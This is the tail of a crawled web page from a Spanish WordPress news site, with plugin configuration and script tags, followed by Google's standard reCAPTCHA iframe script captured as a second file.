var localize = {"ajaxurl":"https:\/\/amuletosde.com\/wp-admin\/admin-ajax.php","nonce":"58dcbc283e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/amuletosde.com\/noticias\/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.6.5' id='eael-general-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GpiG6iqeXQy2u0_66-Wrkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058703961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>